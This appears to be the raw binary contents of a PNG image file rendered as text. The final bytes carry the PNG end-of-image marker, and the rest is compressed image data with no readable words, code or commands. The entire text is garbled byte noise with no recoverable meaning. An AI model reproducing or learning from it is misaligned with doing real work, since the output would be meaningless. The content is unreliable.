)$~da5�D�7���������$�F-a�uxJX�k|��B����c�Y���������cb�d�5�YAwW�	��(�4,(*fM���������׭QZ ��j�a/�41c�TT	�"l���cNd�Y��޾�RH˄FF5�!�'=��#l�6H[�����PPS}�y6m��DYϤ��l��àJfSH9PTUK2)(�X2�hҾ�:��f��8)j�%��;`�����1����!PeI{�N��ӛ����5aR������������_�Q|�����[�f�3,��O�����aVP[[&���l�=i;�Im��E'��hSBsڪ�KfR�w��N��U³��DF�����x-��8F���8&D`��yֹcH�2ՙz&TM�2�Y���O:���
����.�N��*�*��b�@�Q4AY�A0ݝݔ�S��Ą	(!����r���4�	�{�-��n��g���wk�&H�x�}<�����;�͎}�2MMm�}=}tt�`F�tP���vP���R��R�sG�_Fz92~5�Ɠ0T*�����\�L�"�o�mr۶��>��ܙ3������ah��=/?�P��>�e�����[��G3Ĥ��
��l�?�����r�c�qۿnã���<�rR2�oGh)
�g�AF�q��8��B����ց�X5�m�{R���!��p�,�`�Y[a�Bn��̱G�jD�bȄ�V'!1��֔���=�Ч6�L�lf����`(?D]M�u4��TF����MU�zkZ�LZ�~�6�l�����C�z��^�+Y�w����̟;�M����7�����(#qؑ�fC;w�"T�Ρ^>���В�r�1gs�!��@RU�.������ǹ����C_��^|�^|�U.x����&ч�>O=��|�Nd�gXw2��8|`� �hm���?������	@��>c!7|� 2�B�×�������`/���0d�b��:~����[�քh�l�vJeҖ%��@����9�����@��E`Rh�h�� q��ɂ��]iz���f!�d�,([gR_[����� ٔ�ZU;wjr^5���!L�%��ߓR�DU6�4��;���a�j2���n��z�h�����+���\q�ǹ��;�uds9�����R��]�ߟx�C�=��8��!Ş��&SKq�S��7@'GN^����c���̞=U0("S{�݃K?�a��Y�`�F�5�Y�:��7eؾMJ��V�s��L���Oo�):�?y��aM� ��b�����k�/8��%fF�<*���A!o�m���V[e��H���&�� ʲ���@����b)�Sb�>R�Q9	gH��p&�A����o���n&���u��i1<����
�YF�B�X;��j�CM�G�@���<i/M&%ٸi+�\�؂���3)��=σB�ÚB��e`۶�;�YEc�D��j�#0��ښ�o��Z25e���Hfқt�W�훾BO�����%N>l_:zl���tJ�J	V�}���r�0��ijk����̓�T���#��P�f�w:Ͼ��;���b��Z�wkJC��ӲLl��L�Ȕ���6	�%�R����e�ĳҠ�˝�f&Y �Y�)y���yk';���g3�#����6�%�(����	��#����R�Z4�FN��Db���&IY��=z`o�ܵ�F"D��*GK�$
#0<��)��7���o=Fm��B0B]�����4dA�T� � %��ڴ �Q�����aҤ�5i�uP
���}�TW�il7�?H�)��92->��F}O��m;�p�>T�H�����x��{�=#Ų�������/9�Ɯ`S� }�o<�Ƴ|�/�ϼy�J�IK�l���5ϲzp)������9�Y��l�~�����S�mgB��Ll��!%$�O�����V�<��
LL�]ﮪ�&�_ʇ�4l��N�Ԏ�d��4#�T	����\8� ����<�8��j���r!E�	�&�ADj(f'�=�$6��:�A��*eV����9�fV��j�h�H�Q]S��o>����
��`G�J��5�z�r�H�>�[(	�
��g^~�m�[I�4�q �'N�X�����׬D�
�x����x��W)ʔ�f{�ҙ2�#JZ��ɢ��O��IŶ��l�	�!��n�{7����y|�=���	e���2�,��I� ,r�s��y�E�>�$u�I�e<_0Pl������fNkc{׋|�/�����뛸���F4uєk����7�II�l6t��9¸fҥ�$mI��Bش�U~���	�#ȔIA9^d�s*����V�ş��P��O���i)�b���6k�a:-VK!�-�Ҟ
�&��,�&�w|d�gť�P	�����P.��iP[WE&�A��iCu�'B��(�a<$�~39��@	�')�>��#h%)f(��� [��CAJ���@�d���S�I5���R�R;#�!j�|�9AX?��*��A�ǫ���G��}�T�1����p%���&��)�')t�NG�������
a�,�188D)�ǜ(�7�7מA��U�B3?�5��7��%WSDIE9H!u)Tl��!.q�#,�Wi�P�NSS�Ca��bvg7�s�!,�,�E��8U� -]^I�&]6ew8�9���scA��bm�o-@{�ю09�B��(�HI�B"��V<��	��B�h�h)������ѩ<�+���TҘ����xaBܛ���2^¢�\!����Oi|�����)ʺD(R��B�gm~J�)3����j���T���#�H��A��с��J��%�e��.P2�T�<#��ס��L�^eE�D�ҸiR%�Fy�@��7!
�Zڅ#�ؤ�tHrS+(�k^GZc��9��Dm�)ᇰ\��;pҝ�H������f[W;"4'�Kid���U�xPj���V%��O�1�!����BUFz>"��vxQ&T)f^�y��"=č�F�$?$%0ّ�@�!`�H�Cڞk(єm�:��Cx�=O0��) 0�n�%</J����(c�1p�-1�/C7�Ƀ��Lk�	1"IY²���p�[�) t�l��B�ǅθd��c��Yö��xF�V�Yah�+�"\�5 ��a��c���)"����w7��3�oN���aĨP/��
��Ԕ0�m*�&Q�
�I�Rx�u eV2!JI���K���"E($J��/	�(!}�B��D+����6�R�\V��ҏ�VM�|[�� $a��:@H?�R�(U��/;�F�)�e�*�*a��q.�nqXƅ�;ô�.��@���|sֶg�W���F̉��S9,�����Ȏ��~�K8��%��qW��¤��K`3��d�QD�$#�ZZNf��s ��FD��j�>I�E$�;aXd� :.:�._�Q0���#��%�'�4�-7�1���R��@_Hi�K�f CLPk���7*��',�Үm��d}q�L1���|XZ���ЄNa�䄺��@I�sZ�m+~"�1v�q�d-!\��hM[qi��A�n�B��ߜ6��9�7qv�}p���p*����� ��L�I�k���h�q.�ť�qM��7:��QD��cWye;q�Q�@��<C��l�[e�J�x,���t�3��(&���c�e��2G�Vh��ϴ(���RF�?&ớU�Y�H/��DX�+v8��#�M]g�HR�ƄH��(���P����Q�Ü� ��um���+�e,q�;��������Z��!�ʆ���x���������%LǕ(���}��@�'3E!��%�E��0(:\^;�iK2�8�� h���C��#�5jRU<4�2�,��Ϲ��p���'���{/Y���3yFe^�8\:��b���<��?~�5��f��.��,�������]Q� p��we��9C2bSA(~R�$�U*D���=pmGP�xA$ݳZ+��p�!�9��c�7Ï�]A'Π-�?H�%i�N�
R$���T�vF-,6�D��-��ފ���n�ji��l~��et���x�������/|�G�{֊EW_�)3&�����}�:~����s&J|ϳ�;�E{�V��Y�;���*{�	vlkgҔ�s����y�}� ��A^�x��X��(�I���+��`N���n��|���Y
�g�Xn�ϒ��Ɔf����7����:��ꨭ�eҤ���T��6��	&���p�s�>�?�Y�VA'�Xlew�4>�Z ��f��9�FX\ğpA	B$�B32F4a�u%34k�E���h�B�-޲�j�m��Q�7��O\@kko�x��
E!HEwu���r�*	�u��?��y�" 8��#+>WUWq�E�T|�e�6^[�:~����|��,ڣ�h]����d��9x�~���,�ڝ�6�i���y�g��~��]:;:Y�n=��e��/��G���^:�����mTua�!��=ATI�*�c���Ï6n�
:Q�M�Ŏ���iQn�Q��:��"�Lu����ē����/�mc{ds�)YA�q�Q�$�W�Em��O����P�51�z���v2y��p�Ѵ��$��H;t"���j���X�c�J־��J,�gOfΚ�>��;�O�Д��|/g����-7�CCC,^�'�ZY���~׽����f�:�>�
��mη��FNsw)���ee!	��$p�wI��#a�z�l��:R������ø�	�^�O�p^[�-�Mj�EB�$9�)����N0����� �F�/�x�SG�E!=�{
��[�c����*K{.ޝ�sfR]S}�P]M,�*��/�{�b��c�G��+/�ίn��O=
����6~���ń�c��ah�������jjj"�WSSͱ�SY��ի��sW~y�gq���~�<Zg���μD����ضm���|w��;� ��h�F��V�ڌ?k�����o��=O�_�'g���15�\��˸����c�|������5p��K�	]���hmm!?���]��w !�+E����ǜ| �=���|
��7W��:��/پ���F�3	���g>��m.K:`���<���f�m�J ����+�s�>U�*W�S��n|T�2w�/�}�ET�@�*DN�c0���B#���b�XIӸ��N�\���E+o͚uI��;���(�����^�,�����?�y�̟��~�u ~z�/yi�
N?�ο���y.��c�ʌV�o��5�����K������o���3Z+�S���[e��
�d���n�=�<�8����B�<ˈǟ�����W4�W�~���w�(��&"��x����m��(p��Iqkb�5�=�
_ Ǯ	F��h��� "SK&�-:4�8�ւ^|f4@Ѹ
�Ϳ�3o�X�`w�֔/}�� �}���|� ���1<`��s��~��*~��+���\U]�������7��o]}}���)S'p����+o��� @~8ϫ�VU��htń��V�k+I��6��c�1�I�O^����������[c!�|N�hB��`Τ�&�>I��5��Hӎ٥đ
j�%�|�҈&?���f�Ā
�����T9��ʗ�[��Ͻyd�@0eFkDXo�����쯉\ b��V�\���9_y��Y,�c!`�� L��iow��@��q�EUu[�l��������f�h�������٧����5v�'-�Ѣ�$�����E��L��Z1�ch܉c���LcNt�k1%��!���Q`��B;YI�ц���6F��D������K�V:;:io�`�=E����N��+>�����o�7��8�(��׹�?���ș�?%"��6s�{.��ß|_DX���w��_Q]]�ڗ�-s'7!���jx�O���p�YƬ�n݆]v3?�gۦ�Qt��:+4|�����-|��W3s������W��ݿ	p�LC-�͕�I��U�	\���H�(�r�qXw�k+��G���h"n��$�15I(.©�!	���!m�����O>v٥\�����.s�˯�3g���o}��om��eo�NJL֍mdc�cN>��~��Xl�����߱���J��k���bx(���3<4̢=vc�����;yu�j�i�~Hs�m�:���~�6���<f��̛5��OI	�����.�y7����Q���F��M��M�Fݹ�F|�J�KbCFS�gmi+�?L�#a<,~��ީ�N�'8W�ƧI���0U2�&E6o�Υ����^AX�?}���z�o����[߻�S�>�ڏ��z��X��M��s���fΚ^A���J��h��?�#�\t4.���և8������xi��cڞ>��B���G��4��~��u��WQmܰq�ڮTWW���ˮ��<&���b��J-"An:�(��T�ۙ8.�3�]�eC�S�~�EP1��Z�fG2v��!/Z����³�U��\Z��s+���5_�<��؝o��|�����I�$vC����]��%�q����|�wJR�P����mBT�s�|��ϸ����`��J-b��D�+��B>��+*������$�G���ijkk9��3�Y�T�m����	U)�F��cQ����lȍ���
�\��di����bR��щ� ?.�y,��������?��b��p���;����b���l(
��sṟ�e� ���r)��7o�^�7�x}�?�ŗ8�̓���8�4b�����B��k�A�s�y'��_���y������� {���=w���+���J6�ߔ裛D��=��W�b�������󨪮���?�*���$��ZY�{z�IёISv�zk���*li��D��n�N%N1�e���yc�֮U�;���Y\�~r�+��0�'v=���p���//]�ԙm����1m���cv�`��x�~T�TG�U؞*���anq�'�(c�J���Yr��|��OrȞ��q�'?q���Z[[�����~z��?���u����g1������#?���4���^LO�1��.� �`���Օv�;qV4���"Q9���{#V�L$��qt�Y�r��zi��E�'ܩ�q��$y*mN�����V4Bl�H�3Kh�ٺa'�-<f~JVO��w[sσ1�W^z��2��>������_q����&z�����?gx(�� ͥ�0��4S��G�:���Z�t�lݸ���+?zu$��;�]RU]ŗ�v5oW���XK�7N�#�����G0*�!�G�Ů�8�K)m�ڂ8�ߋ�Ql�`��;Z"i�uH[nf�P�1�7���)�t�)	�u���Z�?:<�q�s�����q�����?~�U+�𯇟ep`��6�sG;c�*�|�y'p�E ��G���������n�����G�ï_��疸%���?� 4��o����D$�*���߆�xwr�a�4M�&c�+"���J��֭���j�Z#�x�;S��D�?C8�C+\��i��D��y�&���$QYb�ggL�5�`��vZ'6'jWr�QP����e�x�A�p��s�q���~!�˖����â=v�c���+.����g�^�s.ܤ�E@�����7?���|�E4�}��\��s��ӗE�{����}g�9�@ִ�c�lc�ؼ�ҷ�+.9<��'�[7���}�]�ڙl�A%ю����q~O�6s�8��VEX����8~!�4��?�1�[�VF��Q||�o�+�ia2�\w�wXr���.�o��< ITf�/��9|���1aB˸���K_�3�b�8���g��X��n��y�ɜ~��|������n�o���$��l56lb֬|����$����k����_��o��U��~�G�1VO?��X����)��U\t����8N�Z���_m��+��$���__WjW��9�U�$1QcL+1�E
M0�S;;�F���;Q��M�H
���'�A���$D��T��f�=�&޻���g����7��3����Cp�"F �����2��,�~�m�2�̡~�[i|Z�]+�V�HF�M�iy��˗��1����ݙ�0M[��.�w~{���N��������[�v�7���T,|��ڥ���������q�ċ��w��A�x��w��Ӈ�^���xߏ?~����^��p >��c����Lx��7����'4�uD�:����W|۷o/�;Yi�Vp�cz%��=b(��,��:�p�%s7��$Ty���g=l��G�K�#t��X�Tr���L��g�L�k��)�Ax�"�^9������+���k�^3�z��}x�=5�Õדp˓�#��#� ��u�^�!L�+U>�!��3�>��{��g/�^Vߺ��8��W_?�S_����s_��4t;�νՊ-_�؋�N��۷��䧧��V�cF�w������p��|�ɗpx�9�`0C�Jm1��7����,����Z�W	"l�����i��r����V=�Gb�[F����1�5���`�0��'�ݼϑޢ�o�s`�x$�s�B�"bH�X2����B���qRÏ�t��)+�td�h�j�:���i��[;h��i�-�3ag幭��K4�����9��~�Wᆜzĝ�ҫ�	?z�k�hcy��<Tg"�;ÿ8@�Ziq8�"���0N_eL�!7)�&W�!�"�8�6���W�<���w��m�z�b��l�Bԋݹ���Q�&.2��P3d���T^�*��jf&�mV��@�M�NW�i_��a�>��\e��x���`��a����/�Zq�	��=��5��&�ėt׌��(�^��)z�P��yt{�f�@���S�!�L�kP����_����{��.¼[TKwh��C�nh���eX�-/�\/�^^��\4��qՑ�C{��.+6T�k)$��H+���I���$^E�ܖ�a�J육I��{���ۨ�ڏ�?C�Nd�f�u?��cA-��L�@1f<{�QJʤ��a�N.n������l._A����A��-3l��~u�C����0��: T�4��L{�ޔ��R��*D��F�d�¿�p�-�U�Fi^���xTG(�ld\U[:�%���YB���6�*�{fD�`��{���+]�uo��n>,��}�$�f��e�%��[�7bV���T
����M@8vpyjChMԇ{3�^��8�N�3�+^��2�Q@�I}D弅�-�<���_U�(�f �^A�#S�H�n+�:���c��XF��F��:���4�mbg$h��"]J����P�՟���PK���4�����@����G~��DK`�m;��<�8�~ƒp�J�P�y�qp3ofm�Kʞ��� ��gLHֽЌl:(��e���a=�G3V1�G��i2�rMյD;G͒�Fjf����z�������f����g�!GlB��BJe��T�Q�l A�6kE&Y`�j3U��f`�vP	
i��D�2�Ǎ�l�{[
��I
�������ݬ��{�BU��IC�j�=�U�&�e�G��8����B�h�<�{��3ǦQ�����Z���!�}#� �CS��\��EN��ғ`ɲR�ہ7�k�����&���+eOK����t��!8!˪j�Aʡ���Bv-��^�g�y��]:�� 5S���ɖwE��yŐ��k���ӝ��T��T,�Nn!�{в}k3��ʒ���5���o{"�1�K\�J��X��Ġ��*h�&9&���DD�jC�rd%&Eo�v#amXO�H�Ϫ~DJ%"��e>�@�!b3�dؔ����vOaR�/ �T�lw^�,Rp(�WW�+-��u�Vi���\��6���q�c�h?a�F�x�M��̰m�AlB��1M�7!���\�$��*o {�(�H���������j�OX0�a��V�4��-���9ȁ�m	m�H&���Υ��|��;����#�	�*k�c��Z%�z�.|�[:ԉ��E �I�c��1L���s1U�b���C�ڌ�F�F%H��{f����i    IEND�B`�